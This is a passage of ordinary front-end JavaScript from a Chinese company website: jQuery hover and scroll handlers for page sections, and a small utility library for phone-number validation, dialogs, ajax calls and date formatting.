	$(this).find('img:last').attr('src','/Public/xuanmeng/images/partners_bg0.png');
});
*/
$('#partners .jumpToForm').click(function(){
	var scrollTo = $('.partners_form .biaoti').offset().top - 50;
	sgl.fn.gotoTop(scrollTo,500);
});

/* 底部 js代码 */
$('.back2top').click(function(){
	sgl.fn.gotoTop(0,800);
});

/* 新闻列表 js 代码 */
$('#news_list ul.classic li').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});
$('#news_list .pager li').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});

/* 案例详细 js 代码 */
$('#case_detail .case_con_con .btn_con li').mouseover(function(){
	var thisNum = $(this).index();
	$(this).siblings().removeClass('on').end().addClass('on');
	$('#case_detail .case_con_con .pic img').eq(thisNum).siblings().hide().end().fadeIn(500);
});
$('#case_detail .cgal li').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});
$('#case_detail .cgal li').click(function(){
	$(this).find('a').click();
});

/* 案例列表 js 代码 */
$('#case_list ul.classic li , #case_list .content li , #case_list .pager li').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});
$('#case_list .content li').hover(function(){
	$(this).find('img:eq(1)').attr('src','/Public/xuanmeng/images/partners_bg0_b.png');
},function(){
	$(this).find('img:eq(1)').attr('src','/Public/xuanmeng/images/partners_bg1_b.png');
});

/* 关于我们 js 代码 */
$('#about ul.classic li').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});

/* 服务项目 js 代码 */
$('#service ul.classic li').hover(function(){
	$(this).addClass('on');
},function(){
	$(this).removeClass('on');
});
$('#service .xiangmu li').hover(function(){
	$(this).find('.tip').find('img:last').stop().fadeIn(500);
},function(){
	$(this).find('.tip').find('img:last').stop().fadeOut(300);
});

$('.omg2').hover(function(){
	$(this).find('a').find('img:last').stop().fadeIn(500);
},function(){
	$(this).find('a').find('img:last').stop().fadeOut(300);
});

$('.omg3').hover(function(){
	$(this).find('a').find('img:last').stop().fadeIn(500);
},function(){
	$(this).find('a').find('img:last').stop().fadeOut(300);
});

$('#service ul.classic li').click(function(){
	var thisName = $(this).attr('name');
	var scrollTo = $('#service .service .'+thisName).offset().top;
	sgl.fn.gotoTop(scrollTo,500);
});

--- FILE ---
content_type: application/javascript
request_url: https://xxm365.com/Public/xuanmeng/common/common.js
body_size: 2495
content:
/* sgl通用函数库 Need jQuery */
var sgl = {};
sgl.fn = (function(){
	return{
		getByteLen:function(val){  //返回字符串长度
        	return val.replace(/[^\x00-\xff]/g,'aa').length;
    	},

    	errorTip:function(text){  //返回class为errorTip的错误提示信息
        	return '<span class="errorTip">'+text+'</span>';
    	},

    	mobileCheck:function(val){  //返回手机号码检查结果，0为正确，1为空，2为错误
        	var mobileCheck1 = /^(13[0-9]{9}|15[0-9]{9}|147[0-9]{8}|145[0-9]{8}|170[0-9]{8}|18[0-9]{9})$/;
        	return val=="" ? 1 : mobileCheck1.test(val) ? 0 : 2;
    	},

    	dialogAlert:function(msg,url,type){  //全局弹出框，若定义type为fade，则无确定按钮，自动渐隐
			if($('.dialogBg').length > 0){
				$('.dialogBg').remove();
			}
			var dialogHtml = '<div class="dialogBg"><div class="dialogContent"><p class="title">提示信息</p><p class="msg">'+msg+'</p></div></div>',
				fadeTime = 500,
				outTime = 2000;
			$('body').append(dialogHtml);
			if(type == 'fade'){
				var dialogFade = function(){
					$('.dialogBg').fadeOut(fadeTime,function(){
						$('.dialogBg').remove();
						clearTimeout(timer);
					});
				}
				var timer = setTimeout(dialogFade,outTime);
			}else{
				$('.dialogContent').append('<p><span class="btn"></span></p>');
			}
			var resize = function(){
				$('.dialogBg').height($(window).height() > $('html').height() ? $(window).height() : $('html').height());
				$('.dialogContent').css({'margin-top':-$('.dialogContent').height()/2,'margin-left':-$('.dialogContent').width()/2});
			}
			resize();
			$(window).resize(resize);
			$('.dialogContent .btn').click(function(){
				if(url){
					window.location.href = url;
				}
				$('.dialogBg').fadeOut(fadeTime,function(){
					$('.dialogBg').remove();
				});
			});
		},

		doAjax:function(url,data,sucFn,noT){  //同域下的ajax 添加参数noT则不带时间戳
			$.ajax({
				type: 'post',
				url:  noT?url:(url+"?t="+new Date().getTime()),
				data:  data,
				timeout:'15000',
				dataType: 'json',
				success:sucFn,
				error: function(xhr, type){						  	
					sgl.fn.dialogAlert(type=='timeout' ? '后台交互超时' : '后台交互错误','','fade');
				}
			});
		},

		gotoTop:function(val,time){  //返回顶部
			var during = time ? time : 500;
			var scrollTo = val ? val : 0;
			$('body,html').animate({scrollTop:scrollTo},during);
		},

		date:function(format, timestamp){  //转换时间戳
    		var a, jsdate=((timestamp) ? new Date(timestamp*1000) : new Date());
    		var pad = function(n, c){
    		    if((n = n + "").length < c){
    		        return new Array(++c - n.length).join("0") + n;
    		    } else {
    		        return n;
    		    }
    		};
    		var txt_weekdays = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
    		var txt_ordin = {1:"st", 2:"nd", 3:"rd", 21:"st", 22:"nd", 23:"rd", 31:"st"};
    		var txt_months = ["", "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; 

			var f = {
		        // Day
		        d: function(){return pad(f.j(), 2)},
		        D: function(){return f.l().substr(0,3)},
		        j: function(){return jsdate.getDate()},
		        l: function(){return txt_weekdays[f.w()]},
		        N: function(){return f.w() + 1},
		        S: function(){return txt_ordin[f.j()] ? txt_ordin[f.j()] : 'th'},
		        w: function(){return jsdate.getDay()},
		        z: function(){return (jsdate - new Date(jsdate.getFullYear() + "/1/1")) / 864e5 >> 0},
		        
		        // Week
		        W: function(){
		            var a = f.z(), b = 364 + f.L() - a;
		            var nd2, nd = (new Date(jsdate.getFullYear() + "/1/1").getDay() || 7) - 1;
		            if(b <= 2 && ((jsdate.getDay() || 7) - 1) <= 2 - b){
		                return 1;
		            } else{
		                if(a <= 2 && nd >= 4 && a >= (6 - nd)){
		                    nd2 = new Date(jsdate.getFullYear() - 1 + "/12/31");
		                    return date("W", Math.round(nd2.getTime()/1000));
		                } else{
		                    return (1 + (nd <= 3 ? ((a + nd) / 7) : (a - (7 - nd)) / 7) >> 0);
		                }
		            }
		        },
		        
		        // Month
		        F: function(){return txt_months[f.n()]},
		        m: function(){return pad(f.n(), 2)},
		        M: function(){return f.F().substr(0,3)},
		        n: function(){return jsdate.getMonth() + 1},
		        t: function(){
		            var n;
		            if( (n = jsdate.getMonth() + 1) == 2 ){
		                return 28 + f.L();
		            } else{
		                if( n & 1 && n < 8 || !(n & 1) && n > 7 ){
		                    return 31;
		                } else{
		                    return 30;
		                }
		            }
		        },
		        
		        // Year
		        L: function(){var y = f.Y();return (!(y & 3) && (y % 1e2 || !(y % 4e2))) ? 1 : 0},
		        Y: function(){return jsdate.getFullYear()},
		        y: function(){return (jsdate.getFullYear() + "").slice(2)},
		        
		        // Time
		        a: function(){return jsdate.getHours() > 11 ? "pm" : "am"},
		        A: function(){return f.a().toUpperCase()},
		        B: function(){
		            var off = (jsdate.getTimezoneOffset() + 60)*60;
		            var theSeconds = (jsdate.getHours() * 3600) + (jsdate.getMinutes() * 60) + jsdate.getSeconds() + off;
		            var beat = Math.floor(theSeconds/86.4);
		            if (beat > 1000) beat -= 1000;
		            if (beat < 0) beat += 1000;
		            if ((String(beat)).length == 1) beat = "00"+beat;
		            if ((String(beat)).length == 2) beat = "0"+beat;
		            return beat;
		        },
		        g: function(){return jsdate.getHours() % 12 || 12},
		        G: function(){return jsdate.getHours()},
		        h: function(){return pad(f.g(), 2)},
		        H: function(){return pad(jsdate.getHours(), 2)},
		        i: function(){return pad(jsdate.getMinutes(), 2)},
		        s: function(){return pad(jsdate.getSeconds(), 2)},
		        O: function(){
		            var t = pad(Math.abs(jsdate.getTimezoneOffset()/60*100), 4);
		            if (jsdate.getTimezoneOffset() > 0) t = "-" + t; else t = "+" + t;
		            return t;
		        },
		        P: function(){var O = f.O();return (O.substr(0, 3) + ":" + O.substr(3, 2))},		        
		        c: function(){return f.Y() + "-" + f.m() + "-" + f.d() + "T" + f.h() + ":" + f.i() + ":" + f.s() + f.P()},
		        U: function(){return Math.round(jsdate.getTime()/1000)}
		    };
		    
		    return format.replace(/[\\]?([a-zA-Z])/g, function(t, s){
		        if( t!=s ){
		            ret = s;
		        } else if( f[s] ){
		            ret = f[s]();
		        } else{
		            ret = s;
		        }
		        return ret;
		    });
		}
	}
}());